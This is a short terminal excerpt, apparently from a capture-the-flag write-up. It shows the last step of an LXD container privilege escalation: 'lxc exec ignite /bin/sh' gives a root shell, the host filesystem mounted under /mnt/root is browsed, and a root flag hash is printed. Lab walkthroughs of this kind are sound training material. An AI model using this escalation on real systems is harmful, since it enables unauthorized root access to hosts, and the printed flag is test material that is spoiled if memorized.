 john@exploitable:/tmp$ lxc exec ignite /bin/sh
~ # cd /root
~ # ls
~ # whoami
root
~ # cd /mnt/root/root
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
2e337b8c9f3aff0c2b3e8d4e6a7c88fc
/mnt/root/root # Connection to 10.10.180.249 closed by remote host.
Connection to 10.10.180.249 closed.